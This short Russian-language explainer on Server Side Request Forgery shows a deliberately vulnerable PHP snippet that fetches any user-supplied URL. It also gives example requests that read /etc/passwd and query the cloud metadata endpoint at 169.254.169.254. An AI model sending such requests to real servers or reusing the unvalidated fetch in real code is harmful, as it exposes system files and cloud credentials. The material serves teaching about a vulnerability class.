 Server Side Request Forgery (SSRF)
Server Side Request Forgery (SSRF) - атака
позволяющая злоумышленику совершать запросы с
уязвимого сервера (сайта) во внутреннюю сеть
(Интранет). При этом нет возможности послать
прямой запрос во внутреннюю сеть атакуемой
инфраструктуры извне.
<?php /** * Check if the 'url' GET variable is set * Example -
http://localhost/?url=http://testphp.vulnweb.com/images/logo.gif
*/
if (isset($_GET['url'])){ $url = $_GET['url']; /** * Send a request
vulnerable to SSRF since * no validation is being done on $url *
before sending the request */
$image = fopen($url, 'rb');
/** * Send the correct response headers */ header("Content-
Type: image/png"); /** * Dump the contents of the image */
fpassthru($image); }
GET /?url=file:///etc/passwd HTTP/1.1
Host: example.com
Я кликабельна
GET
/?url=http://169.254.169.254/latest/m
eta-data/ HTTP/1.1 Host:
example.com
 